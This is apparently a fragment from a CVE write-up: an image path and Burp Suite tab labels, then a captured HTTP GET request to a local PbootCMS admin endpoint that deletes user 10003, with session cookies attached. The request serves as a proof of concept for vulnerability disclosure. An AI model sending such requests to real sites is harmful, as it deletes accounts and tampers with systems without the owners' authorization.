 Raw Params Headers Hex
GET /cve/p/admin.php/User/del/ucode/10003 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:64.0) Gecko/64.0 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: lg=cn; PbootSystem=qrkugd7dn8rdoqfkv5aqtslto4; PHPSESSID=gfkem4f109bp5j331pfivsce50; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1547042355;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1547042355
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache